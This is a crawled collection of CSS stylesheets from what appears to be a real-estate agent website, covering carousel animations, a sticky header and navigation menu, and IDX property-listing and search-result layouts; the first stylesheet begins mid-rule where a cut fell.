(max-width:1250px){.x_022_animated_layers_txt{width:60%}.x_022_animated_layers_txt>h1{font-size:65px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{width:40%}}#x_023_animated_layers,#x_023_animated_layers>.carousel-inner,#x_023_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_023_animated_layers{background:#706e6f}#x_023_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_023_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_023_animated_layers>.carousel-inner>.item>img,#x_023_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_023_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_023_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#000;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_023_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#fff}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_023_animated_layers_control_button .carousel-control{top:25px;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_control_button .carousel-control.left{left:25px}.x_023_animated_layers_control_button .carousel-control.right{left:65px;right:auto}.x_023_animated_layers_control_button .carousel-control.left:hover,.x_023_animated_layers_control_button .carousel-control.right:hover{color:#000;background:#fff}.x_023_animated_layers_control_button:hover .carousel-control{opacity:1}.x_023_animated_layers_txt>h1,.x_023_animated_layers_txt>h2,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_023_animated_layers_txt>a,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>h1,.x_023_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_023_animated_layers_txt{top:0;left:3%;bottom:0;width:45%;height:45%;margin:auto 0;overflow:hidden;position:absolute}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:3%;left:auto;text-align:right}.x_023_animated_layers_txt>h1{margin:0;color:#fff;font-size:70px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:2s;animation-delay:2s}.x_023_animated_layers_txt>h1>span{color:#000;margin:0 10px;padding:0 10px;background:#fff;-webkit-animation-delay:2.5s;animation-delay:2.5s}.x_023_animated_layers_txt>h2{color:#fff;font-size:50px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:3s;animation-delay:3s}.x_023_animated_layers_txt>h2>span{color:#fff;font-weight:700;margin:0 5px}.x_023_animated_layers_txt>p{width:80%;color:#fff;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-delay:3.5s;animation-delay:3.5s}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:15px 0 25px auto}.x_023_animated_layers_txt>a{width:150px;height:40px;color:#fff;font-size:12px;line-height:40px;text-align:center;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:4s;animation-delay:4s}.x_023_animated_layers_txt>a:hover{color:#000;background:#fff}.x_023_animated_layers_img{top:0;bottom:0;right:3%;width:50%;height:50%;margin:auto;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:3%;right:auto}.x_023_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_023_animated_layers_indicators>.carousel-indicators{bottom:0}.x_023_animated_layers_control_button .carousel-control{display:none}.x_023_animated_layers_txt{left:2%;width:60%;height:70%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{margin:5px 0;font-size:16px}.x_023_animated_layers_txt>p{width:100%;font-size:10px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{font-size:16px}.x_023_animated_layers_txt>p{width:90%;font-size:11px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:50px}.x_023_animated_layers_txt>h2{font-size:25px}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and (max-width:1250px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-transwide.css
body_size: 7979
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
/*Sticky Header*/
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	top: 0px;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky header.sub__header {
	background-image: none;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
	height: auto;
}
.sticky .navbar-right {
	background-image: none;
}
.sticky .navbar-default {
	padding-top: 0px;
	padding-bottom: 0px;
}
/*.sticky .navbar-default .navbar-nav>li>a {
	color: #fff;
}
*/
.sticky .logo img {
	max-height: 55px !important;
	padding: 5px 0 5px 0;
	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
	 box-shadow: none;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.suber__header {
	background: #1e1e1e;
}
header .navbar-default .navbar-brand, header .navbar-default .navbar-brand:hover, header.with-boxed .navbar-default .navbar-brand, header.with-boxed .navbar-default .navbar-brand:hover {
	color: #fff;
	background: none;
	font-size: 18px;
	margin: 0;
	border: 1px solid #fff;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
header .navbar-default .navbar-brand a {
	color: #FFF;
	text-decoration: none;
	outline: none;
}
header .navbar-default .navbar-brand span {
	color: #6dc5b5;
}
header .navbar-default .navbar-brand a span {
	color: #6dc5b5;
}
header.main__header {
	position: absolute;
	z-index: 100;
	width: 100%;
}
header.main__header .containter {
	padding-left: 0px;
	padding-right: 0px;
}
header.sub__header, header.suber__header {
	height: 100px; 
}
header.with-boxed {
	position: relative;
	background: url('../images/big_line_bg.jpg') no-repeat;
	background-size: 100% 100%;
	width: 100%;
}
/*Logo*/
.logo img {
	max-width: 220px;
	max-height: 100px;
}
.sub__header .logo img {
	max-height: 85px;
}
/*Main Navigaion Menu*/
.navbar-right {
	background: none;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
	padding: 8px 0px;
}
.navbar-default .navbar-nav>li {
	padding-bottom: 7px;
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 0;
	padding-top: 7px;
}
.navbar-default .navbar-nav.second>li:last-child {
	margin-right: 0px;
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	border: 1px solid transparent;
	padding: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #fff; */
	background: rgba(0,0,0,0.1);
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	border: 1px solid #686b6d;
	outline-color: #686b6d !important;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: url('../images/triangle.png') no-repeat 20px top;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	padding-top: 7px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #dfe2e2;
	background: #eff2f2;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #535353;
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
ul.dropdown-menu>li>a:hover {
	color: #3F3F3F;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	outline-color: #ec6c52;
	background-color: transparent;
}
.navbar-default .navbar-nav>.open>a:focus {
	outline-color: #ec6c52;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav > li > a {
	font-size: 12px !important;
	padding: 7px;
}
.logo img {
	max-width: 200px !important;
	max-height: 100px !important;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 150px !important;
	max-height: 90px !important;
}
.navbar-header {
	margin: 0 auto 0px;
	text-align: center;
}
.navbar-header .navbar-brand.pull-left {
	text-align: center;
	display: inline-block;
}
.navbar-right {
	margin-right: -50px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 11px !important;
	padding: 10px 6px;
}
.slider .btn {
	display: none;
}
.navbar-right {
}
.navbar-default .navbar-nav>li {
	margin: 0;
	display: inline-block;
}
.navbar-default .navbar-nav {
	margin: 0 auto;
	float: none;
}
}
@media(max-width:768px) {
.logo img {
	max-height: 80px !important;
}
header.main__header {
	top: 0px !important;
	position: relative;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
}
@media(max-width:766px) {
.navbar-default {
	overflow: hidden;
	padding-top: 5px;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
}
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
	text-align: center;
}
.navbar-default .navbar-nav>li a {
	text-align: center;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
	background: #CCC;
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
	background-color: #B2B2B2;
}
.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}
}
@media(max-width:767px) {
.logo img {
	max-width: 250px !important;
	float: left;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
header.sub__header, header.suber__header {
	height: 60px;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
}
@media(max-width:640px) {
.sticky .logo img {
	max-width: 180px;
	max-height: 55px;
	padding: 5px 0 5px 0;
}
}
@media(max-width:420px) {
.logo img {
	max-width: 180px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
